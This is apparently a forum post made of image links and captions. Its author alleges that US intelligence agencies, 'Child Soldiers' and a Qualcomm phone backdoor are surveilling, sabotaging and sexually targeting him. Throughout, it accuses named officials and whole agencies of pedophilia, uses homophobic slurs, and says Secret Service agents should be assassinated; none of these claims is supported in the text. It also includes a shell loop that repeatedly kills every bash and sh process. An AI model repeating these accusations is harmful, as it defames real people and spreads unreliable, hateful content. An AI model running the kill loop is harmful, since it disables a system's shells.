https://i.ibb.co/Zd6shJk/Screenshot-20200731-073145.png (It takes a strong man to deny what's right in front of him. This video was never watched before and wasn't in my downloaded playlist. Evidence of ambient gaslighting that was aimed at instilling within my head "the idea" to "take a risk" so I would have sex with a Child Soldier. This abuse is similar in nature to the documented "RISK IT ALL" graffiti that was used when I was employed by RedZone, ambient gaslighting that was aimed at instilling within my head "the idea" to "take a risk" and either ILLEGALLY BREACH or CHEAT ON MY EX FIANCE.)

 IT CAN BE PROVEN IN THE COURT OF LAW THAT THE PENTAGON IS ATTEMPTING TO BRAINWASH ME AND IMPLANT WITHIN MY HEAD THE IDEA TO "TAKE A RISK" AND USE MY PENIS, A CONCEPT THAT IS ALSO BEING USED WITH ATTEMPTS TO DRUG ME TO REMOVE MY PERSONAL AUTONOMY AND CHOICE OF USING MY PENIS.
IT CAN BE PROVEN IN THE COURT OF LAW THAT THE PENTAGON IS ATTEMPTING TO BRAINWASH ME AND IMPLANT WITHIN MY HEAD THE IDEA TO "TAKE A RISK" AND USE MY PENIS, A CONCEPT THAT IS ALSO BEING USED WITH ATTEMPTS TO DRUG ME TO REMOVE MY PERSONAL AUTONOMY AND CHOICE OF USING MY PENIS.



echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
Soul collection. Soul collection never changes.

 The cleanup job.
The cleanup job.

 The cleaners.
The cleaners.
-The security vehicle in use is "S21" and is now tied to CIA cleaners.
-The last four of the Texas license plate of the van is (most likely): 7873
-The marking on the front left fender of the van is: NC 09.
https://i.ibb.co/m5fNwqY/Stale-Metadata-Never-Breached-Illegally.jpg

 Me calling the cleaners out on their bullshit due to their acts of cleaning being used to facilitate a honeytrappin attempt.
Me calling the cleaners out on their bullshit due to their acts of cleaning being used to facilitate a honeytrappin attempt.

-Holding the keys on his belt.

-Holding bolt cutters in his hand to mask how they entered the premise.

...



 The Child Soldiers being exceptionally idiot, refusing to accept that they can't violate my intelligence boundary, and attempting to magically scoop me with magical fake authority figures in an UNSCOOPABLE SCENARIO... and screwing the cleaners in the process by PROVING that the lock on the gate WAS NEVER SUPPOSED TO BE THERE.
The Child Soldiers being exceptionally idiot, refusing to accept that they can't violate my intelligence boundary, and attempting to magically scoop me with magical fake authority figures in an UNSCOOPABLE SCENARIO... and screwing the cleaners in the process by PROVING that the lock on the gate WAS NEVER SUPPOSED TO BE THERE.


https://i.ibb.co/hD8LbD7/20210519-092244.jpg (Open gate.)

https://i.ibb.co/1q5vbyB/20210519-092546.jpg (Simulated patrol.)
-I observed their full patrol pattern. They were preparing to leave the area as I exited the parking lot. They did not have enough time to double back and check the gate before departing.


CIA:
-They type a 512 character encryption password and double as SD card readers to transfer data via my Data Backups (which are stored on a larger SD card between the Duck and the purple case). My USB Rubber Duckies are a DATA BACKUP tool and a DECRYPTION tool... not a DATA BREACH tool.

https://i.ibb.co/sg4dG1q/No-Need-To-Wipe.jpg
https://i.ibb.co/jD5gdzc/Hone-My-Skills-Jailor.jpg
https://i.ibb.co/LZxX1r9/Hone-My-Skills-Jailor2.jpg

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 METRIC:
METRIC:
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (The Spy Satellite can see and hear through walls and ceilings.)
 THEN:
THEN:
https://i.ibb.co/S3mpMF0/Screenshot-20201217-142002.png (Referring to me as a "pet," reference A.)
https://i.ibb.co/jgLWYHc/Screenshot-20201207-150824.png (Referring to me as a "pet," reference B.)
https://i.ibb.co/wzjVz2K/Screenshot-20210114-152502.png (Referring to me as a "dog" that needs to be "adopted.")
https://i.ibb.co/y6ncznC/Screenshot-20210127-101633.png (Referring to me as a "dog" that they need to gain insurance against by giving me a STD, to make sure I never "abandon" them.)

 NOW:
NOW:

 THEIR REACTION TO THE ABOVE REPORT:
THEIR REACTION TO THE ABOVE REPORT:


 I am being targeted by the HOMOSEXUAL portion of the Child Soldier Program.
I am being targeted by the HOMOSEXUAL portion of the Child Soldier Program.


 Gina Haspel, who views me as her primary source of Narcissistic Supply, is working hand-in-hand with this specific portion of the Child Soldier Program as a means to the end of properly executing the DISCARD phase of the Narcissistic Abuse Cycle.
Gina Haspel, who views me as her primary source of Narcissistic Supply, is working hand-in-hand with this specific portion of the Child Soldier Program as a means to the end of properly executing the DISCARD phase of the Narcissistic Abuse Cycle.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 SECRET SERVICE FORENSICS BEATDOWN:
SECRET SERVICE FORENSICS BEATDOWN:

Unfortunately, I can't record Bluetooth evidence. My headphones unpaired only when the phone was powered off and had reached a 100% charge, and previously they kept unpairing it from the OS to prevent me from finding a lost headphone... which is why I chucked the one I had into a ditch and got a new pair. This ocurred over LTE via Qualcomm's backdoor.
In english, LTE has a constant connection to Qualcomm's backdoor.
The Secret Service has been allowing the Child Soldiers to abuse me via the backdoor with the false hope that I would "break" and succumb to the abuse. They believed falsely that "I was a hack" and that I would never be able to prove what was happening... because the abusers are supposed to be invisible.
This sum total should get several Secret Service agents assassinated by the plaintext portion of the CIA.
Also, here's a friendly reminder to you that this abuse pales in comparison to the madness required to create and pilot my rig... and I made it easy to do with custom binaries and with tmux.
...
Let's dance, fucksticks.
 METRIC:
METRIC:


 It can be proven in the Court of Law that Qualcomm is backdoored (GPS signaling when no GPS applications are open) and that the method of controlling my applications (YouTube, Chrome, and Firefox) is to open MULTIPLE PROCESSES and to make one of the processes invisible to the GUI... in a similar manner to spawning an invisible shell on the PC of a compromised target to hide the process from the GUI. It can be proven in the Court of Law that this spawning of multiple processes is being done to DEVALUE me by ABUSING ME DIGITALLY... and that the spawning of multiple processes to control said processes serves no tactical purpose to the Nation-State actors that are targeting me.
It can be proven in the Court of Law that Qualcomm is backdoored (GPS signaling when no GPS applications are open) and that the method of controlling my applications (YouTube, Chrome, and Firefox) is to open MULTIPLE PROCESSES and to make one of the processes invisible to the GUI... in a similar manner to spawning an invisible shell on the PC of a compromised target to hide the process from the GUI. It can be proven in the Court of Law that this spawning of multiple processes is being done to DEVALUE me by ABUSING ME DIGITALLY... and that the spawning of multiple processes to control said processes serves no tactical purpose to the Nation-State actors that are targeting me.

https://i.ibb.co/S0K8hK3/rip.png (Signaling me through Qualcomm's bckdoor to imitate "Wilson" from "Castaway.")
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation)
https://i.ibb.co/zSB3spN/6-Feet-Under.png (Date, time, and location of the original reveal.)
https://i.ibb.co/S518VYV/20201112-220716-GG-No-Re-Fuck-You-Burn-It.gif (Detailed demonstration in .gif format.)
...
https://i.ibb.co/HVbXJ2Y/rip.png (An example of...)
https://i.ibb.co/KKmSsjx/tear.png (Making the evidence more difficult to verify...

 USING THE INVISIBLE BACKGROUND PROCESS TO TRIGGER GOOGLE CAPTCHA, VIA SUBMITTING TOO MANY REQUESTS AT ONCE TO SIMULATE A BRUTE FORCE OF THE SEARCH ENGINE:
USING THE INVISIBLE BACKGROUND PROCESS TO TRIGGER GOOGLE CAPTCHA, VIA SUBMITTING TOO MANY REQUESTS AT ONCE TO SIMULATE A BRUTE FORCE OF THE SEARCH ENGINE:




 USING THE INVISIBLE BACKGROUND PROCESS TO TRIGGER THE SOLDIERX 403 FORBIDDEN REPLY, VIA SUBMITTING TOO MANY REQUESTS AT ONCE TO SIMULATE A BRUTE FORCE OF THE LOGIN PAGE:
USING THE INVISIBLE BACKGROUND PROCESS TO TRIGGER THE SOLDIERX 403 FORBIDDEN REPLY, VIA SUBMITTING TOO MANY REQUESTS AT ONCE TO SIMULATE A BRUTE FORCE OF THE LOGIN PAGE:
https://i.ibb.co/xCVq2rb/Screenshot-20210126-121100.png ("DigitalElPaso's" Public IP)
https://i.ibb.co/yS1Q9ZG/20210129-113002.gif (Occurred on "DigitalElPaso's" Public Wireless SSID.)

https://i.ibb.co/GcpCxgw/20210129-113153.gif (Occured on an Albanian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/cy5mhL7/20210129-113245.gif (Occured on an Argentenian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/m6xGQyt/20210129-113333.gif (Occured on an Austalian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/qFswMYT/20210129-113432.gif (Occured on an Austrian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/TvWQb9d/20210129-113535.gif (Occured on a Belgium NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/fXrXHL1/20210129-125021.gif (Proof of servers connected to.)

 BREAKING NORDVPN'S ABILITY TO NAVIGATE TO SOLDIERX:
BREAKING NORDVPN'S ABILITY TO NAVIGATE TO SOLDIERX:
https://i.ibb.co/FV8rY3D/20210512-115846.gif

 USING THE INVISIBLE BACKGROUND PROCESS TO ATTEMPT TO TRIGGER THE FALSE PTSD TRIGGER THAT I FED TO THEM (AND THAT THEY REFUSE TO ACCEPT IS FALSE) WHEN I REALIZED THAT MY PSYCHOPATHIC EX GIRLFRIEND HAD/HAS ACCESS TO NATION-STATE TOOLS:
USING THE INVISIBLE BACKGROUND PROCESS TO ATTEMPT TO TRIGGER THE FALSE PTSD TRIGGER THAT I FED TO THEM (AND THAT THEY REFUSE TO ACCEPT IS FALSE) WHEN I REALIZED THAT MY PSYCHOPATHIC EX GIRLFRIEND HAD/HAS ACCESS TO NATION-STATE TOOLS:

 KEYBOARD SABOTAGE VIA THE INVISIBLE BACKGROUND PROCESS:
KEYBOARD SABOTAGE VIA THE INVISIBLE BACKGROUND PROCESS:

IN A SIMILAR MANNER TO THE ABOVE REPORT, NOTE THAT THEY ATTEMPTED AGAIN TO PREVENT ME FROM CAPTIONING THE GIF AND ATTEMPTED TO GLITCH THE FRAMES OF THEIR KEYBOARD EXPLOIT.
This was performed because the BARCODES that are targeting me, quite literally, have limited cognitive abilities.
THE GIF IS:

FRAME 62 TO FRAME 147:
https://i.ibb.co/WVjXKX7/ifix2.jpg (You can "infight..." but...)
https://i.ibb.co/bBYQxhV/stops-copies-me.jpg (They're copying me, but that's "none of my business..." just a "lowly thread in the asshole of the internet," no big deal...)
https://i.ibb.co/n1NT4fZ/The-True-Black-Swordsman2.jpg (You can "infight..." but...)
THEY CHANGED THE ORIGINAL MEME FROM "DISTRACTED BOYFRIEND" TO "CHANGE MY MIND" IN A FAILED ATTEMPT TO MASK THEIR TRUE INTENTION.
FRAME 200-ISH TO THE LAST FRAME:
THEY USE THE INVISIBLE PROCESS TO GLITCH THE KEYBOARD'S ABILITY TO TYPE.
Did you catch the exploit that prevented my keyboard from finishing the insult?
 INSTRUCTING SOLDIERX TO BREAK THEIR CERT UNDER THE FALSE BELIEF THAT I WOULDN'T BE ABLE TO POST DUE TO MOBILE BROWSERS NOT BEING ABLE TO BYPASS THE CERT (I bypass the cert to continue to post by using "incognito/private browsing" mode)... AND DEVALUING MY ABILITY TO CONTINUE TO POST VIA THE INVISIBLE BACKGROUND PROCESS BY PREVENTING INCOGNITO MODE FROM TAKING SCREENSHOTS:
INSTRUCTING SOLDIERX TO BREAK THEIR CERT UNDER THE FALSE BELIEF THAT I WOULDN'T BE ABLE TO POST DUE TO MOBILE BROWSERS NOT BEING ABLE TO BYPASS THE CERT (I bypass the cert to continue to post by using "incognito/private browsing" mode)... AND DEVALUING MY ABILITY TO CONTINUE TO POST VIA THE INVISIBLE BACKGROUND PROCESS BY PREVENTING INCOGNITO MODE FROM TAKING SCREENSHOTS:
https://i.ibb.co/wp0hHj7/Screenshot-20210402-150422.png (Sabotaging the SoldierX cert on April 2, in reaction to the Capital being attacked because of this thread.)


 ABUSE EXPERIENCED VIA YOUTUBE'S INVISIBLE BACKGROUND PROCESS:
ABUSE EXPERIENCED VIA YOUTUBE'S INVISIBLE BACKGROUND PROCESS:
https://i.ibb.co/8dW49Mw/20201122-122046.gif (Evidence of crashing YouTube via the invisible background process to devalue me and exert control over my phone, an act that leave rogue processes when the phone restarts.)
https://i.ibb.co/JsLD4yd/20201228-175542.gif (Stronger evidence of crashing YouTube via the invisible background process to devalue me and exert control over my phone, an act that leave rogue processes when the phone restarts.)
https://i.ibb.co/Jr5nNtL/20210103-194621.gif (Even stronger evidence of crashing YouTube via the invisible background process to devalue me and exert control over my phone, an act that leave rogue processes when the phone restarts.)



 OVERT ATTEMPTS TO PREVENT ME FROM CREATING, UPLOADING, AND VIEWING EVIDENCE:
OVERT ATTEMPTS TO PREVENT ME FROM CREATING, UPLOADING, AND VIEWING EVIDENCE:
https://i.ibb.co/9qjJXZm/20210204-160301.gif (Overtly redirecting me to another thread while evidence was recording, to prevent me from viewing the uploaded evidence.)

https://i.ibb.co/kXDks4V/20201123-081754.gif (Freezing imgbb to prevent me from uploading evidence.)

https://i.ibb.co/f1vGg3Q/Screenshot-20210424-142853.png (Overtly escalating to crashing my ability to record evidence.)

https://i.ibb.co/djqqrfR/20201130-094133.gif (Removing my ability to natively trim .mp4 videos to create new evidence.)

https://i.ibb.co/k4hxf0n/Screenshot-20200421-102552.png (First attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/0cT9Nbh/Screenshot-20200805-112205.png (Second attempt to erase the contents of this thread via Qualcomm's backdoor. The resolution was SABOTAGED by Cybercommand and the screenshot was DELETED FROM MY PHONE.)


 HARDWARE ALTERING AND INTERFACE ABUSE AIMED AT PREVENTING ME FROM CREATING, UPLOADING, AND VIEWING EVIDENCE:
HARDWARE ALTERING AND INTERFACE ABUSE AIMED AT PREVENTING ME FROM CREATING, UPLOADING, AND VIEWING EVIDENCE:
https://i.ibb.co/yfCZMfM/20201123-081531.gif (Covertly kicking me off the WiFi to prevent me from uploading evidence.)
https://i.ibb.co/v4MGrWc/20210223-150718.gif (Overtly kicking me off of another Wireless network to prevent me from uploading evidence.)
https://i.ibb.co/bLrNPZn/20210404-211614.gif (Overtly kicking me off of another Wireless network in an asinine manner to prevent me from uploading evidence.)



https://i.ibb.co/v1C6S4R/Screenshot-20201201-075720.png (Battery draining.)
https://i.ibb.co/YTm6jYH/Screenshot-20201201-075908.png (Battery draining.)
https://i.ibb.co/vQGvQpv/Screenshot-20201201-080007.png (Battery draining.)
https://i.ibb.co/1L9qMdw/Screenshot-20201201-080037.png (battery saver)
https://i.ibb.co/3rG5Hj3/Screenshot-20201201-080303.png (Battery draining.)
The drain rate is 1% every one to three minutes. From 100% charge, the battery would drain to zero in roughly three hours.

https://i.ibb.co/PFTpnXd/20201209-113612.gif (More evidence of the Pentagon using Qualcomm's backdoor to affect my battery percentage, the drain rate has been reduced by more than half.)

https://i.ibb.co/HHqnT6x/20200428-142922.jpg (Attempt to erase the windshield, original resolution of 3120 x 4160.)
https://i.ibb.co/d2CsVDK/20200428-150236.jpg (New windshield, original resolution of 3120 x 4160.)
Notice that the resolution of these photos is 3120 x 4160 vs 2080 x 4160. Cybercommand sabotaged my camera's functionality via Qualcomm's backdoor.



BET ON BLACK A:
https://i.ibb.co/DY6csmR/Beastmode1.jpg
https://i.ibb.co/y0RV4jg/Beastmode2.jpg
https://i.ibb.co/sqg6k6J/Beastmode3.jpg
https://i.ibb.co/MgynpLR/Beastmode4.jpg
https://i.ibb.co/4FM67L8/Beastmode5.jpg
Google Chrome was updated via Google's package manager and performs the same maliciois task as Firefox... which was updated outside of Google Play (the android Package Manager... compare to backdooring Firefox in the Arch Linux and Fedora package manager, the two Linux Distros that I evaded Nation-State Actors with) to a new edition WITHOUT MY PERMISSION. The illicit Google Play update that I noticed when I disabled WiFi (no sim card) was an update to Google Chrome.
https://github.com/netblue30/firejail/blob/master/etc/profile-a-l/firefo...

 BET ON BLACK B:
BET ON BLACK B:
https://i.ibb.co/W0ndsWk/Screenshot-20201112-021349.png (Thots breaking the screenshot of Paul Nakasone to erode my testimony)
https://i.ibb.co/VvrPLkd/Nakasone666.jpg
(New Screenshot)
https://images.c-span.org/Files/441/20180315100225011_hd.jpg (The Child Soldiers telling me that they had sex with Paul Nakasone via Google's platform, immediately after I made the "100% Unbreachable" claim.)
Paul Nakasone is a mother fucking BARCODE.





echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 Gina Haspel and her liason to NARCISSISTIC SUPPLY that is Cybercommand, in reaction to me exposing that Paul Nakasone is a BARCODE, recycled hazard lights to probe the false PTSD trauma that I fed her.
Gina Haspel and her liason to NARCISSISTIC SUPPLY that is Cybercommand, in reaction to me exposing that Paul Nakasone is a BARCODE, recycled hazard lights to probe the false PTSD trauma that I fed her.



 Gina Haspel and her liason to NARCISSISTIC SUPPLY that is Cybercommand, in reaction to me exposing that Paul Nakasone is a BARCODE, also recycled (at the same time) the below FBI agents and vehicles, to:
Gina Haspel and her liason to NARCISSISTIC SUPPLY that is Cybercommand, in reaction to me exposing that Paul Nakasone is a BARCODE, also recycled (at the same time) the below FBI agents and vehicles, to:
 Erode my perception of reality.
Erode my perception of reality.
 Probe for trauma.
Probe for trauma.
 Elicit an emotional reaction regarding all of my reports repeating themselves.
Elicit an emotional reaction regarding all of my reports repeating themselves.
 Attempt to force an engagement with my camera as a form of MALIGNANT VALIDATION via me "needing to reaffirm my reality to the abusers."
Attempt to force an engagement with my camera as a form of MALIGNANT VALIDATION via me "needing to reaffirm my reality to the abusers."
https://i.ibb.co/cvr85hf/20210507-091559.gif
https://i.ibb.co/5LyM1PG/20210507-093210.jpg (Leaving at the same time)
https://i.ibb.co/g4wCZHh/20210507-093226.jpg (Leaving at the same time)
https://i.ibb.co/QXnGYF5/20210507-093245.jpg (Leaving at the same time)
https://i.ibb.co/k6WnKmd/20210507-093315.jpg (Leaving at the same time)
...
https://i.ibb.co/LpJPGCX/20210325-065826.gif (Aimed at forcing an engagement similar to last time, when "the enagement" was used with the FAKE COP that was underage.)

Daisychain with:







Cybercommand, in its hubris and mental retardation, just revealed:
 The above FBI agents will never be held accountable.
The above FBI agents will never be held accountable.
 The FBI and the Secret Service have done absolutely nothing about any of my reports and never will due to gaining nothing from doing so and due to LOSING THEIR ABILITY TO HAVE SEX WITH KIDS UPON DOING SO.
The FBI and the Secret Service have done absolutely nothing about any of my reports and never will due to gaining nothing from doing so and due to LOSING THEIR ABILITY TO HAVE SEX WITH KIDS UPON DOING SO.





 The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
The FBI and the Secret Service are attempting to kill me via purposeful inaction and via allowing the abuse to continue.
It gets worse.

On this playground, the Child Soldiers have tried to draw my attention in a count of the double digits, by instructing children to scream on the playground.
 The pedophiles of the Pentagon, of Cybercommand, of the FBI, and of the Secret Service like it when their children scream while they molest them. It seems to amplify that "purity jacking" fix.
The pedophiles of the Pentagon, of Cybercommand, of the FBI, and of the Secret Service like it when their children scream while they molest them. It seems to amplify that "purity jacking" fix.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 Foreign Countries that I've tied to the Child Pedophilia Program:
Foreign Countries that I've tied to the Child Pedophilia Program:
 |
|  |
| 
-India (via Google images, still refusing to post the face)
 |
|  |
| 

 |
|  |
| 
-Canada
 |
|  |
| 

#sudo ./stop_all_hackers.sh
cat /etc/shells
while [ true ]
do
sleep 2
killall "bash" -q -v -y 5s
killall "sh" -q - v -y 5s
done &
#Plan B: spawn shells and rename "bash" and "sh" to "bash.old" and "sh.old" with a Live-CD on standby in the event of a system crash.
 |
|  |
| 
-Russia (via RedZone Technologies LLC employing Thots and Spies)
 |
|  |
| 
https://i.ibb.co/VBkQbBs/20200302-190107.jpg

 |
|  |
| 
-South Korea
 |
|  |
| 

 |
|  |
| 
-Europe, in general (via Child Soldier Abuse)
 |
|  |
| 
When I wrote this:

Their immediate reaction was to:
https://i.ibb.co/DDvmWtz/Screenshot-20201001-054111.png



 |
|  |
| 
-Japan
 |
|  |
| 
https://i.pximg.net/c/600x1200_90_webp/img-master/img/2016/01/18/21/56/0... (Direct link to the sabotaged artwork.)
https://www.pixiv.net/en/artworks/54785455 (Artists page.)
https://youtu.be/VzA70rXJIzk (Video)
https://i.ibb.co/4mSkMft/Screenshot-20210108-121044.png (Proof that direct linking to the artwork should work. At first, IT DID.)

https://i.ibb.co/Ht9XcLf/20210108-112723.gif (Redirect sabotage aimed at breaking the picture that I embedded in this thread, proving that Cybercommand has been sabotaging this thread for OVER A YEAR.)

They can't actually break the link. They only break direct linking to sabotaged images, not redirects. This is very valuable information regarding how Nation State Actors sabotage my content.

 |
|  |
| 
-Saudi Arabia
 |
|  |
| 
 Baseline:
Baseline:
Edward Snowden's "Dethroned" Receipt:
https://i.ibb.co/KznsK3f/Screenshot-20210205-162626.png (The article dates are out of order and have been manually placed by Child Soldiers.)

 Same exact mistake made, bigger price to pay:
Same exact mistake made, bigger price to pay:
Gina Haspel's Receipts:
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png ("Narcissistic Supply" receipt.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png ("Legal Kill-Target" receipt.)
https://i.ibb.co/3cd8pxs/Screenshot-20210121-091336.png ("Resignation" receipt.)
https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt A/Narcissistic Supply receipt A, the article dates are out of order and have been manually placed by Child Soldiers.) https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt B/Narcissistic Supply receipt B, the article dates are out of order and have been manually placed by Child Soldiers... the articles shuffled around in futility in reaction to me documenting the above instance of abuse.)
https://i.ibb.co/NTh7Wzc/Screenshot-20210226-165221.png (Negative Supply receipt to offload from THE SHAME of using Saudi's as narcissistic supply sources. The exact same mistake was made; the article dates are out of order and have been manually placed by Child Soldiers.)

 |
|  |
| 
-China
 |
|  |
| 
https://i.ibb.co/x5F7775/Screenshot-20210213-065448.png (Created and posted in reaction to me lighting a fuse that will lead to WWIII.)

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 A BEHAVIORAL ANALYSIS OF CLUSTER B'S PERSISTING WITH ABUSE WHILE ERASING THE EVIDENCE (FOR OVER A YEAR STRAIGHT):
A BEHAVIORAL ANALYSIS OF CLUSTER B'S PERSISTING WITH ABUSE WHILE ERASING THE EVIDENCE (FOR OVER A YEAR STRAIGHT):
-Nickeling and diming me at Carls Jr. AGAIN by hacking the Carl's Jr. and making my receipt register as expired, despite having purchased a meal less than 10 days ago:



-Attempting to erase the evidence of their crime:


-A digital example of attempting to erase their crimes while continuing the abuse:
https://i.ibb.co/HVbXJ2Y/rip.png (An example of...)
https://i.ibb.co/KKmSsjx/tear.png (Making the evidence more difficult to verify...

...
https://i.ibb.co/k4hxf0n/Screenshot-20200421-102552.png (First attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/0cT9Nbh/Screenshot-20200805-112205.png (Second attempt to erase the contents of this thread via Qualcomm's backdoor.)
-A physical example of attempting to erase their crimes while continuing the abuse (that also ties back to digital abuse via Qualcomm... notice that the resolution of these photos is 3120 x 4160 vs 2080 x 4160):
https://i.ibb.co/HHqnT6x/20200428-142922.jpg (Attempt to erase the windshield, original resolution of 3120 x 4160. Cybercommand sabotaged my camera's functionality via Qualcomm's backdoor.)
https://i.ibb.co/d2CsVDK/20200428-150236.jpg (New windshield, original resolution of 3120 x 4160. Cybercommand sabotaged my camera's functionality via Qualcomm's backdoor.)


-Another physical example of attempting to erase their crimes while continuing the abuse:

-A physical example of attempting to erase MY IDENTITY while continuing the abuse:
https://i.ibb.co/d2wwmj5/Border-Control.jpg (Attempts to erase the existence of my License, which is in my pocket and came back as "returned" in the database.)
https://i.ibb.co/p4KvTpv/20210325-083157-HDR.jpg (The fake officer running my license, which came back as "returned" in the database.)
...




echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"

 A psychoanalysis of the Child Soldiers and their mental conditions "NEED" to "perpetually play games," performed by a "Anon/Reddit" level investigator and based on the communications that have occurred between myself and the Child Soldiers:
A psychoanalysis of the Child Soldiers and their mental conditions "NEED" to "perpetually play games," performed by a "Anon/Reddit" level investigator and based on the communications that have occurred between myself and the Child Soldiers:


 The "Grand Tit-4-Tat Game" that Narcissists are using me as a ball to play against themselves with:
The "Grand Tit-4-Tat Game" that Narcissists are using me as a ball to play against themselves with:
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png

https://i.ibb.co/44VSYgx/Screenshot-20210316-195836.png

https://i.ibb.co/F31nRwF/Screenshot-20210327-121545.png

https://i.ibb.co/jLVv8d7/Screenshot-20210404-093429.png

https://i.ibb.co/Zfp2xnR/Screenshot-20210404-100716.png

https://i.ibb.co/6Xz0rtT/Screenshot-20210407-111130.png

Suggesting "Quickies and kicking them out" in exchange for not "abandoning" the Honeytrapping program.
https://i.ibb.co/Wkn2hmV/Screenshot-20210409-091930-trimmed.jpg

Suggesting "having sex with honeytraps that are 18 years old or older" in exchange for not "abandoning" the Honeytrapping program.
https://i.ibb.co/k6GVJ7w/Screenshot-20210409-091930.png

Suggesting "having sex with honeytraps that have no STD infections" in exchange for not "abandoning" the Honeytrapping program.
https://i.ibb.co/Xs9LwPY/Screenshot-20210409-091947.png

...




 The "Grand Shame Game" that Narcissists are using me as a ball to play against themselves with:
The "Grand Shame Game" that Narcissists are using me as a ball to play against themselves with:

https://i.ibb.co/HVbXJ2Y/rip.png

https://i.ibb.co/Jm4qpnH/Screenshot-20210219-171226.png

https://i.ibb.co/VqmKVMW/Screenshot-20210219-164348.png

https://i.ibb.co/fqSmh0v/Screenshot-20210219-165449.png

 The Child Soldiers are ashamed of their failure to devalue/corrupt both my religious beliefs and my digital skillset.
The Child Soldiers are ashamed of their failure to devalue/corrupt both my religious beliefs and my digital skillset.
...




 The "Grand Sexual Preference Conversion Game" that Narcissists are using me as a ball to play against themselves with:
The "Grand Sexual Preference Conversion Game" that Narcissists are using me as a ball to play against themselves with:
https://i.ibb.co/DfXbtqs/Screenshot-20210310-074802.png

https://i.ibb.co/NZfcvYF/Screenshot-20210310-094608.png



https://i.ibb.co/8Bk1b9Q/Screenshot-20210310-184325.png

https://i.ibb.co/r0DwS51/Screenshot-20210321-100642.png

 BET ON BLACK: The FAGGOTS of the Child Soldier Program refuse to accept that I'm not gay because they never got to choose their sexual preference as a child. I am being used as a ball that they are trying to play with in a game against themselves, the game being to validate that they can "convert" my sexuality in a similar manner to how they were never allowed to choose their sexual preference.
BET ON BLACK: The FAGGOTS of the Child Soldier Program refuse to accept that I'm not gay because they never got to choose their sexual preference as a child. I am being used as a ball that they are trying to play with in a game against themselves, the game being to validate that they can "convert" my sexuality in a similar manner to how they were never allowed to choose their sexual preference.
...


https://i.ibb.co/Q8TxgTh/Check-my-mix-tape.gif




 The "Grand Blame Game" that Narcissists are using me as a ball to play against themselves with:
The "Grand Blame Game" that Narcissists are using me as a ball to play against themselves with:
https://i.ibb.co/v1jFJJ7/Screenshot-20210108-142801.png

https://i.ibb.co/grfV8YB/Screenshot-20210203-191341.png

https://i.ibb.co/kK3PLW7/Screenshot-20210310-102028.png

 The Child Soldiers have an inability to accept blame for their misdeeds, as "accepting fault" would invoke SHAME and would poke a hole in the false self of the Child Soldiers (which, due to lacking object constancy, must be seen as either "perfect"/all-good or "worthless"/all-bad).
The Child Soldiers have an inability to accept blame for their misdeeds, as "accepting fault" would invoke SHAME and would poke a hole in the false self of the Child Soldiers (which, due to lacking object constancy, must be seen as either "perfect"/all-good or "worthless"/all-bad).
...


https://i.ibb.co/Q8TxgTh/Check-my-mix-tape.gif




 The "Grand Love Game" that Narcissists are using me as a ball to play against themselves with:
The "Grand Love Game" that Narcissists are using me as a ball to play against themselves with:
https://i.ibb.co/njRtg3G/Screenshot-20210307-130417.png

https://i.ibb.co/BHkHMbR/Screenshot-20210310-120408.png

https://i.ibb.co/7gyhMpB/Screenshot-20210310-135646.png

https://i.ibb.co/86NLrHt/Thai-tho.jpg
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg (Metadata colors and "Racial preferences")
https://i.ibb.co/L023TrS/Metadatafail3.jpg (Metadata colors)
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg (Metadata colors)
https://i.ibb.co/HVbXJ2Y/rip.png (Metadata colors and "communication" via Qualcomm's backdoor.)
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Metadata colors, issuing orders to "command me," and "Racial preferences")

 "Love based" Tit-4-Tat Thread/Youtube comversations that occured between us:
"Love based" Tit-4-Tat Thread/Youtube comversations that occured between us:
My taunt:

Their retort:
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Metadata context)
https://i.ibb.co/Ht9XcLf/20210108-112723.gif (Touhou sabotage)
https://i.ibb.co/Qd1Dzhs/Screenshot-20210311-193511.png (Tit-4-Tat in retaliation to the above "Hecatia" taunt.)

My counter-retort:

 The narcissists/Cluster B's that are targeting me see "love" and "empathy" as weaknesses within me that are to be exploited by them for personal gain. I am not seen as a human, only as an appliance/object.
The narcissists/Cluster B's that are targeting me see "love" and "empathy" as weaknesses within me that are to be exploited by them for personal gain. I am not seen as a human, only as an appliance/object.
Daisychain this thought process with the Child Soldiers admitting that they are attempting to force me to "love" them:
https://i.ibb.co/D53FPJQ/Screenshot-20210221-163746.png (Projecting their desire to "spike my drink" with Rohypnol so I black out and can be "raped" while I have no control over my body (date rape). Note that this would occur with an underage Thot that most likely has an incurable STD.)



echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"


 Attempting to control my CLEANLINESS to FORCE me to fuel the identity of the Child Soldiers:
Attempting to control my CLEANLINESS to FORCE me to fuel the identity of the Child Soldiers:

